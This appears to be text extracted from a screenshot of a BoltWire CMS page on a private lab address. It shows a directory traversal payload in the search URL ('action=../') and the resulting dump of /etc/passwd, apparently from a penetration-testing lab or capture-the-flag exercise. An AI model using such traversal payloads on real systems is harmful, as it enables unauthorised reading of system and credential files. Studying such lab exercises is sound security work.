 BoltWire
192.168.78.145:8080/dev/index.php?p=action.search&action=../
New Folder
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Tester